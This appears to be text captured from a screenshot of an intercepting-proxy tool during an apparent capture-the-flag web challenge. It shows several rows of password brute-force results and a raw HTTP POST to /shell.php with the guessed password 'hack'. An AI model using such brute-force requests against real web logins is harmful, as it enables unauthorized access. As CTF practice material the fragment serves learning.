 1943 h6BB 200 1200
1944 hack 200 1203
1945 hacker 200 1200
1946 hal 200 1200
1947 hal9000 200 1200
Request Response
Pretty Raw \n Actions
1 POST /shell.php HTTP/1.1
2 Host: 114.67.246.176:12926
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 9
9 Origin: http://114.67.246.176:12926
10 Connection: close
11 Referer: http://114.67.246.176:12926/shell.php
12 Upgrade-Insecure-Requests: 1
13
14 pass=hack